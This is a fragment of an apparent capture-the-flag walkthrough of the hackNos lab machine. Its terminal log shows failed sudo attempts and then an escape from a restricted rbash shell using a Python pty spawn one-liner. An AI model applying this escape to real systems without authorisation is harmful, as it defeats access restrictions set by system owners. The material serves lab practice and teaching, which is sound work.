 bin dev initrd.img lib64 mnt root snap sys var
boot etc initrd.img.old lost+found opt run srv tmp vmlinuz
cdrom home lib media proc sbin swap.img usr vmlinuz.old
flag@hacknos:/$ cd /home
-rbash: cd: restricted
:1001:1003::/home/flag:/bin/rbash
flag@hacknos:/$ ls
bin dev initrd.img lib64 mnt root snap sys var
boot etc initrd.img.old lost+found opt run srv tmp vmlinuz
cdrom home lib media proc sbin swap.img usr vmlinuz.old
flag@hacknos:/$ cd /home
-rbash: cd: restricted
flag@hacknos:/$ sudo -l
[sudo] password for flag:
1
Sorry, try again.
[sudo] password for flag:
^VSorry, try again.
[sudo] password for flag:
sudo: 3 incorrect password attempts
flag@hacknos:/$ cd ..
-rbash: cd: restricted
flag@hacknos:/$ python -c 'import pty; pty.spawn("/bin/bash")'
flag@hacknos:/$ cd /home
flag@hacknos:/home$ ls
dayuoshac
Nos2.1
大余安全
https://blog.csdn.net/qq_34801745